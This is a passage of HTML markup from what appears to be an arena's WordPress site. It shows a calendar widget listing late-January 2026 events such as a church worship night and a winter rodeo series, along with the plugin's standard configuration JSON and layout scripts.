			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-25">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-26">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-26"
	>
		January 26	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-26">
			<span class="tribe-event-date-start">January 26 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-27">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-28">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-29">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-30">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-30"
	>
		January 30	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-30">
			<span class="tribe-event-date-start">January 30 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-01-31">

	
					
			<div class="tribe-events-c-day-marker tribe-events-calendar-month-mobile-events__day-marker">
	<time
		class="tribe-events-c-day-marker__date tribe-common-h7 tribe-common-h--alt"
		datetime="2026-01-31"
	>
		January 31	</time>
</div>

			
			
<article  class="tribe-events-calendar-month-mobile-events__mobile-event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month-mobile-events__mobile-event-details">

		<div class="tribe-events-calendar-month-mobile-events__mobile-event-datetime tribe-common-b2">
				<time datetime="2026-01-31">
			<span class="tribe-event-date-start">January 31 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3  class="tribe-events-calendar-month-mobile-events__mobile-event-title tribe-common-h7" >
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month-mobile-events__mobile-event-title-link tribe-common-anchor"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		
	</div>
</article>

		
		
	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2026-02-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
	
</section>

		
		<div class="tribe-common-b1 tribe-common-b2--min-medium tribe-events-widget-events-month__view-more">
	<a
		href="https://majesticvalleyarena.com/eventsmt/"
		class="tribe-common-anchor-thin tribe-events-widget-events-month__view-more-link"
		title="View more events."
	>
		View Calendar	</a>
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="24c06766-7e85-4775-80cb-233ab62ac8fb"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
</div>
</div></div></div></div></div></div></div></div></section><section class="l-section wpb_row hide_on_default hide_on_laptops hide_on_tablets height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Upcoming Events</h3><div class="textwidget custom-html-widget"><div  class="right"><style>.tribe-events-duration{display:none} .list-info {float:right!important}.tribe-mini-calendar-event {border-bottom:0px!important;}</style>
<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="c6738edd-3b23-4d6b-bba2-10d52cd637c8"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list&paged=2","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Home - Majestic Valley Arena","limit":"03","no_upcoming_events":false,"featured_events_only":null,"jsonld_enable":false,"tribe_is_list_widget":true,"admin_fields":{"title":{"label":"Title:","type":"text","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-title","name":"widget-tribe-widget-events-list[-1][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-limit","name":"widget-tribe-widget-events-list[-1][limit]","options":[],"placeholder":"","value":null},"metadata_section":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-checkbox-group","label":"Display:","children":{"cost":{"type":"checkbox","label":"Price","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-cost","name":"widget-tribe-widget-events-list[-1][cost]","options":[],"placeholder":"","value":null},"venue":{"type":"checkbox","label":"Venue","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-venue","name":"widget-tribe-widget-events-list[-1][venue]","options":[],"placeholder":"","value":null},"street":{"type":"checkbox","label":"Street","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-street","name":"widget-tribe-widget-events-list[-1][street]","options":[],"placeholder":"","value":null},"city":{"type":"checkbox","label":"City","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-city","name":"widget-tribe-widget-events-list[-1][city]","options":[],"placeholder":"","value":null},"region":{"type":"checkbox","label":"State (US) Or Province (Int)","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-region","name":"widget-tribe-widget-events-list[-1][region]","options":[],"placeholder":"","value":null},"zip":{"type":"checkbox","label":"Postal Code","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-zip","name":"widget-tribe-widget-events-list[-1][zip]","options":[],"placeholder":"","value":null},"country":{"type":"checkbox","label":"Country","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-country","name":"widget-tribe-widget-events-list[-1][country]","options":[],"placeholder":"","value":null},"phone":{"type":"checkbox","label":"Phone","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-phone","name":"widget-tribe-widget-events-list[-1][phone]","options":[],"placeholder":"","value":null},"organizer":{"type":"checkbox","label":"Organizer","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-organizer","name":"widget-tribe-widget-events-list[-1][organizer]","options":[],"placeholder":"","value":null},"website":{"type":"checkbox","label":"Website","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-website","name":"widget-tribe-widget-events-list[-1][website]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-metadata_section","name":"widget-tribe-widget-events-list[-1][metadata_section]","options":[],"placeholder":"","value":null},"taxonomy_section":{"type":"section","classes":["calendar-widget-filters-container"],"label":"Filters:","children":{"filters":{"type":"taxonomy-filters","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-filters","label":"","name":"widget-tribe-widget-events-list[-1][filters]","options":[],"placeholder":"","value":null,"list_items":[]},"operand":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Operand:","selected":"OR","children":[{"type":"radio","label":"Match any","button_value":"OR","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null},{"type":"radio","label":"Match all","button_value":"AND","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}],"dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy_section","name":"widget-tribe-widget-events-list[-1][taxonomy_section]","options":[],"placeholder":"","value":null},"taxonomy":{"type":"taxonomy","classes":"calendar-widget-add-filter","label":"Add a filter:","placeholder":"Select a Taxonomy Term","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy","name":"widget-tribe-widget-events-list[-1][taxonomy]","options":[],"value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-no_upcoming_events","name":"widget-tribe-widget-events-list[-1][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-featured_events_only","name":"widget-tribe-widget-events-list[-1][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-jsonld_enable","name":"widget-tribe-widget-events-list[-1][jsonld_enable]","options":[],"placeholder":"","value":null}},"venue":false,"country":false,"street":false,"city":false,"region":false,"zip":false,"phone":false,"cost":false,"organizer":false,"website":false,"operand":"OR","filters":{"post_tag":[],"tribe_events_cat":[]},"address":false,"events":[10000620,10000617,10000618],"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:27","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","today_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"c6738edd-3b23-4d6b-bba2-10d52cd637c8","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/","view_label":"Photo"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/majesticvalleyarena.com\/eventsmt\/","widget_title":"","hide_if_no_upcoming_events":false,"display":{"cost":false,"venue":false,"street":false,"city":false,"region":false,"zip":false,"country":false,"phone":false,"organizer":false,"website":false},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-26">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			26		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-26">
		<span class="tribe-event-date-start">3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-30">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			30		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-30">
		<span class="tribe-event-date-start">4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-31">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			31		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-31">
		<span class="tribe-event-date-start">4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://majesticvalleyarena.com/eventsmt/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="c6738edd-3b23-4d6b-bba2-10d52cd637c8"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
